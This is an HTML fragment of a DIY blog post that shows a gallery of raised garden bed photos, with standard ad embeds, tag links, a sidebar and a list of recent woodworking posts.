     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5821" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-31.jpg" alt="raised garden bed ideas 31" width="860" height="577" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-31.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-31-300x201.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-31-850x570.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-31-300x201@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5822" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-32.jpg" alt="raised garden bed ideas 32" width="860" height="572" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-32.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-32-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-32-850x565.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-32-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-14' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5823" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-33.jpg" alt="raised garden bed ideas 33" width="860" height="577" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-33.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-33-300x201.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-33-850x570.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-33-300x201@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5824" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34.jpg" alt="raised garden bed ideas 34" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-34-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-15' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5825" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35.jpg" alt="raised garden bed ideas 35" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5826" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-36.jpg" alt="raised garden bed ideas 36" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-36.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-36-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-36-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-36-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-16' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5827" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-37.jpg" alt="raised garden bed ideas 37" width="860" height="1147" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-37.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-37-225x300.jpg 225w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-37-768x1024.jpg 768w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-37-850x1134.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-37-225x300@2x.jpg 450w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5828" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-38.jpg" alt="raised garden bed ideas 38" width="860" height="636" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-38.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-38-300x222.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-38-850x629.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-38-300x222@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5829" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-39.jpg" alt="raised garden bed ideas 39" width="860" height="568" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-39.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-39-300x198.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-39-850x561.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-39-300x198@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;" data-styles="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div>    <div id="sharing"></div>
    <div id="respond"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	
							</div>

							<footer class="clearfix both">
																<div class="meta-tags clearfix">
									Tags : <a href="https://www.inspirationalz.com/tag/diy-raised-garden-bed/" rel="tag">DIY Raised Garden Bed</a><span>,</span> <a href="https://www.inspirationalz.com/tag/raised-garden-bed-designs/" rel="tag">Raised Garden Bed Designs</a><span>,</span> <a href="https://www.inspirationalz.com/tag/raised-garden-bed-ideas/" rel="tag">Raised Garden Bed Ideas</a><span>,</span> <a href="https://www.inspirationalz.com/tag/raised-garden-bed-pictures/" rel="tag">Raised Garden Bed Pictures</a><span>,</span> <a href="https://www.inspirationalz.com/tag/raised-garden-bed-plans/" rel="tag">Raised Garden Bed Plans</a><span>,</span> <a href="https://www.inspirationalz.com/tag/raised-garden-beds/" rel="tag">Raised Garden Beds</a> 
								</div>
								
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
								
								<div class="next-prev clearfix">
																	<a class="next" href="https://www.inspirationalz.com/pallets/125-wood-pallet-chest-diy-ideas/" rel="next"><i class="tm-chevron-right"></i><div class="np-caption">Next Article</div><h3 class="np-title">125 Wood Pallet Chest DIY Ideas</h3></a>																	<i class="tm-3dots"></i>
																	<a class="prev" href="https://www.inspirationalz.com/outdoor-patio/different-styles-of-patio-decks/" rel="prev"><i class="tm-chevron-left"></i><div class="np-caption">Previous Article</div><h3 class="np-title">Different Styles of Patio Decks</h3></a>																</div>

								<div class="meta-author">
									<div class="author-thumb">
										<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">
											<img alt='' src='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>										</a>
									</div>

									<div class="author-info">
										<h3 class="author-name">
											<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">diymotive</a>
										</h3>
										<div class="author-desc">
											<span class="fn"></span>
										</div>
										<ul class="author-links">
																					</ul>
									</div>
								</div>

								
							</footer>
						</article> <!-- /.post -->
						
					<!-- Comment -->
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


				</div>
			</div>

			<!-- Sidebar --><div class="col-sm-4 affix_sidebar"><div class="sidebar">

	<div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
</div></div>		</div>
	</div>

</div>


		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
